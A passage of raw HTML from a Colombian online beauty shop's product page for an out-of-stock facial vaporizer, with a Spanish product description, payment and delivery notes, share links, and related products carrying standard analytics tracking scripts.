d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c1f6891 elementor-widget elementor-widget-opal-cart" data-id="c1f6891" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c1f6891" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-078e9e8 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="078e9e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-905ab1b elementor-widget elementor-widget-shortcode" data-id="905ab1b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	
	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-12 content-area" id="primary"><div class="site-main" id="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4095" class="product-has-gallery product type-product post-4095 status-publish first outofstock product_cat-cuidado-facial product_cat-vaporizadores has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="single-content-top"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100-100x100.jpg" data-thumb-alt="Vaporizador Facial" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100-1000x1000.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100.jpg"><img fetchpriority="high" width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100.jpg" class="wp-post-image" alt="Vaporizador Facial" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100.jpg" data-large_image="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100.jpg" data-large_image_width="1000" data-large_image_height="1016" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100-768x780.jpg 768w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-100-800x813.jpg 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100-100x100.jpg" data-thumb-alt="Vaporizador Facial-2" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100-1000x1000.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100.jpg"><img width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100.jpg" class="" alt="Vaporizador Facial-2" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100.jpg" data-large_image="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100.jpg" data-large_image_width="1000" data-large_image_height="1016" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100-768x780.jpg 768w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-100-800x813.jpg 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100-100x100.jpg" data-thumb-alt="Vaporizador Facial-3" data-thumb-srcset="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100-1000x1000.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100.jpg"><img width="1000" height="1016" src="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100.jpg" class="" alt="Vaporizador Facial-3" data-caption="" data-src="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100.jpg" data-large_image="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100.jpg" data-large_image_width="1000" data-large_image_height="1016" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100-295x300.jpg 295w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100-768x780.jpg 768w, https://quierete.com.co/wp-content/uploads/2020/12/Mesa-de-trabajo-1-copia-2-100-800x813.jpg 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<div class="summary-inner"><h1 class="product_title entry-title">Vaporizador Facial</h1><app-simulator store='60cd0cd6f882e80001514438' total='59990'></app-simulator><div style='float: none;margin:10px 0'><addi-product-widget country='co' custom-widget-styles='{"widget": {"borderColor": "black","borderRadius": "5px","fontColor": "black","fontFamily": "system-ui","fontSize": "14px","badgeBackgroundColor": "#fff","infoBackgroundColor": "transparent","margin": "0","whiteLogo":true},"modal":{"backgroundColor": "#eee","fontColor": "black","fontFamily": "system-ui","priceColor": "#3c65ec","badgeBorderRadius": "5px","badgeBackgroundColor": "#4cbd99","badgeFontColor":"white","cardColor": "white","buttonBorderColor": "#4cbd99",	"buttonBorderRadius": "5px","buttonBackgroundColor": "transparent","buttonFontColor": "#4cbd99"}}' price='59990' ally-slug='quierete-ecommerce'></addi-product-widget></div><div class="woocommerce-product-details__short-description">
	<p>Proporciona una hidratación profunda que penetra profundamente en la piel y lo deja fresco después de cada rociado.</p>
</div>

  <div class="sam-mp-box" role="note" aria-label="Opciones de pago Mercado Pago">
    <div class="sam-mp-box__inner">
      <img class="sam-mp-box__logo" src="https://cdn.shopify.com/s/files/1/0905/8631/7101/files/mercadopago-logo-blue.png" alt="Mercado Pago" loading="lazy" />
      <div class="sam-mp-box__text">
        <div class="sam-mp-box__title">Pagá fácil en <strong>3 cuotas sin interés</strong>.</div>
        <a class="sam-mp-box__link" href="/bancos-aliados-mercadopago/" rel="nofollow" target="_blank">Bancos aliados</a>
      </div>
    </div>
  </div>
  <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.990</bdi></span></p>
<p class="stock out-of-stock">Agotado</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1167</span></span>

	
	<span class="posted_in">Categorías: <a href="https://quierete.com.co/product-category/piel/cuidado-facial/" rel="tag">Cuidado Facial</a>, <a href="https://quierete.com.co/product-category/accesorios/vaporizadores/" rel="tag">Vaporizadores</a></span>
	
	
</div>
<table class="social-share-block">
    <tr>
        <td><span class="#95235C">Compartir:</span></td>
        <td>
            <a class="wpopal-social-facebook hint--top" aria-label="Share on facebook"
               href="https://www.facebook.com/sharer.php?u=https://quierete.com.co/producto/vaporizador-facial/&t=Vaporizador+Facial" target="_blank"
               title="Share on facebook">
                <i class="fa fa-facebook"></i>
            </a>

            <a class="wpopal-social-twitter hint--top" aria-label="Share on Twitter"
               href="http://twitter.com/home?status=Vaporizador+Facialhttps://quierete.com.co/producto/vaporizador-facial/" target="_blank" title="Share on Twitter">
                <i class="fa fa-twitter"></i>
            </a>

            <a class="wpopal-social-linkedin hint--top" aria-label="Share on LinkedIn"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://quierete.com.co/producto/vaporizador-facial/&amp;title=Vaporizador+Facial" target="_blank"
               title="Share on LinkedIn">
                <i class="fa fa-linkedin"></i>
            </a>

            <a class="wpopal-social-tumblr hint--top" aria-label="Share on Tumblr"
               href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial%2F&amp;name=Vaporizador+Facial&amp;description=Proporciona+una+hidrataci%C3%B3n+profunda+que+penetra+profundamente+en+la+piel+y+lo+deja+fresco+despu%C3%A9s+de+cada+rociado.+%3Cdiv%3E%3Ca+class%3D%22zoli-read-more-link%22+href%3D%22https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial%2F%22%3ERead+More%3Cspan+class%3D%22lexus-icon-Icon_Next%22%3E%3C%2Fspan%3E%3C%2Fa%3E%3C%2Fdiv%3E"
               target="_blank" title="Share on Tumblr">
                <i class="fa fa-tumblr"></i>
            </a>

            <a class="wpopal-social-google hint--top" aria-label="Share on Google plus" href="https://plus.google.com/share?url=https://quierete.com.co/producto/vaporizador-facial/" onclick="javascript:window.open(this.href,
'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank" title="Share on Google plus">
                <i class="fa fa-google-plus"></i>
            </a>

            <a class="wpopal-social-pinterest hint--top" aria-label="Share on Pinterest"
               href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fvaporizador-facial%2F&amp;description=Vaporizador+Facial" target="_blank"
               title="Share on Pinterest">
                <i class="fa fa-pinterest"></i>
            </a>

            <a class="wpopal-social-envelope hint--top" aria-label="Email to a Friend"
               href="mailto:?subject=Vaporizador+Facial&amp;body=https://quierete.com.co/producto/vaporizador-facial/" title="Email to a Friend">
                <i class="fa fa-envelope"></i>
            </a>
        </td>
    </tr>
</table>

			<div class="product-extra-info">
				<div class="product-extra-desc">
					<b>Las imágenes son ilustrativas, éstas pueden cambiar de color en los celulares o computadores. </br></b>
</br>
Tu pedido será entregado de 3 a 7 días hábiles, Bucaramanga y su área metropolitana al siguiente día hábil. </br>
</br>

<b>¡Tus compras están seguras! </br>
Devoluciones gratuitas </br>
</br></b>
*Aplican condiciones y restricciones.				</div>	
			
				<div class="product-extra-security-info">
					<h5>Pago seguro garantizado</h5>
					<img src="http://quierete.com.co/wp-content/uploads/2018/07/metodos-de-pago-quierete.png" class="image-responsive">
				</div>
				
			</div>
			</div>	</div>

	</div>
	<div class="woocommerce-tabs woocommerce-accordions wc-accordions-wrapper wpopal-accordion">
					<h3 class="description_accordion" id="accordion-title-description" role="accordion" aria-controls="accordion-description">
				<a href="#accordion-description">Descripción</a>
			</h3>
			<div class="woocommerce-accordions-panel woocommerce-accordions-panel--description panel entry-content wc-accordion" id="accordion-description" role="accordionpanel" aria-labelledby="accordion-title-description">
				
	<h2>Descripción</h2>

<p>Divide las moléculas de agua en pequeñas partículas nanométricas para penetrar completamente en la piel profunda. Su uso regular promueve el metabolismo celular y la renovación celular, limpiando a fondo la piel. Tamaño pequeño y gran capacidad.</p>
<p>La mayoría de nuestros problemas de la piel se deben a la deshidratación o la falta de agua debido a la contaminación del aire en la sala de aire acondicionado todo el día , el cambio climático , no son productos adecuados para el cuidado de la piel.<br />
Con nuestro spray de humedad, proporciona una hidratación profunda que penetra profundamente en la piel y lo deja fresco después de cada rociado.</p>
			</div>
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product-has-gallery product type-product post-12240 status-publish first instock product_cat-cuidado-facial product_cat-desmaquillador-y-jabones product_cat-piel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/espuma-desmaquillante-trendy/"><img loading="lazy" width="900" height="900" src="https://quierete.com.co/wp-content/uploads/2021/11/espuma-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Espuma Desmaquillante Trendy" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/11/espuma-3.jpg 900w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-3-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-3-64x64.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-3-300x300.jpg 300w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-3-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-3-768x768.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a><img loading="lazy" width="900" height="900" src="https://quierete.com.co/wp-content/uploads/2021/11/espuma.jpg" class="attachment-shop_catalog product-img-second" alt="" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/11/espuma.jpg 900w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-64x64.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-300x300.jpg 300w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-150x150.jpg 150w, https://quierete.com.co/wp-content/uploads/2021/11/espuma-768x768.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/vaporizador-facial/?add-to-cart=12240" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12240" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="12240" data-product_sku="7706561604360" aria-label="Añadir al carrito: &ldquo;Espuma Desmaquillante Trendy&rdquo;" rel="nofollow" data-success_message="«Espuma Desmaquillante Trendy» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12240" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/espuma-desmaquillante-trendy/">Espuma Desmaquillante Trendy</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.000</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 12240 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"cf89d2c4-17d8-4ce0-84b1-5a8805de701d","params":{"content_type":"product","content_ids":["12240"],"contents":[{"id":"12240","quantity":1}],"content_name":"Espuma Desmaquillante Trendy","category_name":"Piel, Cuidado Facial, Desmaquilladores y jabones","value":"35000","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"cf89d2c4-17d8-4ce0-84b1-5a8805de701d","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["12240"],"contents":[{"id":"12240","quantity":1}],"content_name":"Espuma Desmaquillante Trendy","category_name":"Piel, Cuidado Facial, Desmaquilladores y jabones","value":"35000","currency":"COP","event_category":"ecommerce","items":[{"item_id":"12240","item_name":"Espuma Desmaquillante Trendy","quantity":1,"price":"35000","item_category":"Desmaquilladores y jabones","item_category2":"Cuidado Facial","item_category3":"Piel"}]},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

		</div></li>

			
					<li class="product type-product post-18370 status-publish instock product_cat-corrector product_cat-cuidado-facial product_cat-desmaquillador-y-jabones product_cat-rostro product_cat-sin-categoria has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/borrador-de-maquillaje-precision-quirurgica-rude-cosmetics/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2023/02/Borrador-de-Maquillaje-Precision-Quirurgica-Rude-Cosmetics-1000x1000.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Borrador De Maquillaje Precisión Quirúrgica Rude Cosmetics" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2023/02/Borrador-de-Maquillaje-Precision-Quirurgica-Rude-Cosmetics-1000x1000.png 1000w, https://quierete.com.co/wp-content/uploads/2023/02/Borrador-de-Maquillaje-Precision-Quirurgica-Rude-Cosmetics-100x100.png 100w, https://quierete.com.co/wp-content/uploads/2023/02/Borrador-de-Maquillaje-Precision-Quirurgica-Rude-Cosmetics-64x65.png 64w, https://quierete.com.co/wp-content/uploads/2023/02/Borrador-de-Maquillaje-Precision-Quirurgica-Rude-Cosmetics-150x150.png 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="/producto/vaporizador-facial/?add-to-cart=18370" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18370" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18370" data-product_sku="764210655305" aria-label="Añadir al carrito: &ldquo;Borrador De Maquillaje Precisión Quirúrgica Rude Cosmetics&rdquo;" rel="nofollow" data-success_message="«Borrador De Maquillaje Precisión Quirúrgica Rude Cosmetics» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18370" class="screen-reader-text">
			</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/borrador-de-maquillaje-precision-quirurgica-rude-cosmetics/">Borrador De Maquillaje Precisión Quirúrgica Rude Cosmetics</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.200</bdi></span></span>

		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 18370 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["1021388091626673"],"eventID":"954ab2ea-508d-4713-b79e-92c495b60240","params":{"content_type":"product","content_ids":["18370"],"contents":[{"id":"18370","quantity":1}],"content_name":"Borrador De Maquillaje Precisi\u00f3n Quir\u00fargica Rude Cosmetics","category_name":"Cuidado Facial, Rostro, Sin Categor\u00eda, Correctores, Desmaquilladores y jabones","value":"42200","currency":"COP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"static","name":"add_to_cart","pixelIds":["1021388091626673"],"eventID":"954ab2ea-508d-4713-b79e-92c495b60240","trackingIds":["G-K1FTY3XPLL"],"params":{"content_type":"product","content_ids":["18370"],"contents":[{"id":"18370","quantity":1}],"content_name":"Borrador De Maquillaje Precisi\u00f3n Quir\u00fargica Rude Cosmetics","category_name":"Cuidado Facial, Rostro, Sin Categor\u00eda, Correctores, Desmaquilladores y 